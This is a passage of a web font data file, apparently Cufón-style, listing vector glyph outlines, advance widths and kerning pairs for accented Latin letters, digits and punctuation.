r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm87,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm161,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":199},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm85,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"104,76r-5,-41v23,-3,42,-13,47,-32r-34,-100v-12,-32,-16,-56,-25,-84r-32,181r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,19,-124,28,-176r48,0r-43,227v-13,69,-51,90,-98,92","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"141,0r-48,0r10,-57r-99,0r6,-34r112,-143r63,0r-26,138r28,0r-7,39r-28,0xm62,-97v13,3,34,0,49,1r22,-97v-14,12,-20,31,-32,46","w":194},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm70,-301r57,0r28,45r-43,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm142,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-20,22r-40,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"51,-243r52,0r-46,243r-52,0xm139,-303v-5,55,-46,48,-73,30v-5,0,-8,5,-11,16r-26,0v5,-31,19,-45,36,-45v22,0,40,33,49,-1r25,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm81,-301r57,0r27,45r-43,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm182,-248v-4,54,-44,47,-72,31v-5,0,-8,7,-10,16r-25,0v4,-29,16,-45,34,-45v23,0,40,33,48,-2r25,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"152,-67v-27,0,-57,-32,-84,-32v-11,0,-16,13,-17,30r-34,0v0,-48,21,-67,50,-67v25,0,62,30,84,31v9,0,14,-7,15,-29r34,0v2,51,-21,67,-48,67","w":214},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm141,-252r51,0r-47,55r-38,0","w":199},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm49,86r-5,-23v21,0,38,-27,20,-42r39,-6v27,33,-16,75,-54,71","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"99,-238v32,0,52,23,52,54v0,51,-33,90,-75,90v-31,0,-54,-20,-54,-55v0,-47,31,-89,77,-89xm94,-208v-21,0,-32,38,-32,60v0,14,6,25,18,25v22,0,31,-41,31,-62v0,-12,-4,-23,-17,-23xm89,4r-31,0r174,-242r31,0xm249,-141v32,0,51,23,51,54v0,51,-33,90,-75,90v-31,0,-53,-20,-53,-55v0,-47,31,-89,77,-89xm243,-111v-21,0,-32,38,-32,60v0,14,6,24,18,24v22,0,32,-40,32,-61v0,-12,-5,-23,-18,-23","w":312},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm95,-301r57,0r28,45r-43,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"17,40r-38,3v16,-32,32,-69,41,-102r56,-4v-17,37,-38,75,-59,103","w":93,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"104,-243r-46,243r-23,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48r46,-242r52,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm101,-252r51,0r-47,55r-38,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"43,-176r52,0v-19,75,-19,180,-57,233v-14,20,-45,21,-73,15r6,-39v25,3,33,2,40,-37xm60,-252r34,0r27,55r-33,0v-5,-10,-8,-23,-15,-31r-21,31r-36,0","w":99,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"56,0r-51,0r48,-256r51,0r-28,153r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18xm43,86r-5,-23v21,0,38,-27,20,-42r39,-6v27,33,-16,75,-54,71","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"179,-170r-88,0r-6,31r88,0xm17,-202r28,0r8,-41r52,0r-8,41r88,0r8,-41r52,0r-8,41r26,0r-6,32r-26,0r-32,170r-52,0r18,-93r-88,0r-18,93r-52,0r32,-170r-29,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0xm110,-252r51,0r-47,55r-38,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"98,-252r51,0r-46,55r-39,0","w":142},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm119,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":199},{"d":"37,-243r86,0r0,24r-28,0r0,75r-30,0r0,-75r-28,0r0,-24xm258,-144r-29,0v-3,-26,3,-60,-4,-82r-18,80r-29,0v-6,-26,-8,-56,-16,-80v0,30,-2,55,-4,82r-28,0r6,-99r47,0r12,56v4,-22,8,-38,15,-56r42,0","w":251},{"d":"51,-210r53,-14r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0xm12,86r-6,-23v20,0,36,-26,20,-42r39,-6v28,33,-17,76,-53,71","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm85,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm159,-199v-13,0,-24,-9,-24,-24v0,-16,12,-27,27,-27v14,0,24,11,24,24v0,17,-12,27,-27,27","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"35,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36","w":93,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm113,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r37,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm181,-248v-5,54,-43,47,-72,31v-5,0,-8,7,-10,16r-25,0v3,-53,44,-50,71,-31v6,0,8,-4,11,-16r25,0","w":199},{"d":"7,0r46,-243r51,0r-19,109v28,-39,59,-72,89,-109r64,0r-98,105r56,138r-56,0r-41,-105r-26,24r-15,81r-51,0","w":212,"k":{"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-4,"\u0134":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u016c":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"\u0168":6,"V":2,"W":2,"\u0174":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"\u00ab":4,"-":11,"\u2013":11,"\u2014":11,"\u00ad":11,")":-5,"]":-5,"}":-5,"\"":-2,"'":-2,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"156,0r-145,0r16,-85r-31,19r8,-38r30,-19r23,-120r52,0r-16,84r49,-30r-7,38r-50,30r-14,76r94,0","w":179,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"w":66},{"d":"17,-176r53,0r14,125v13,-36,38,-88,55,-125r58,0r-98,176r-53,0","w":184,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u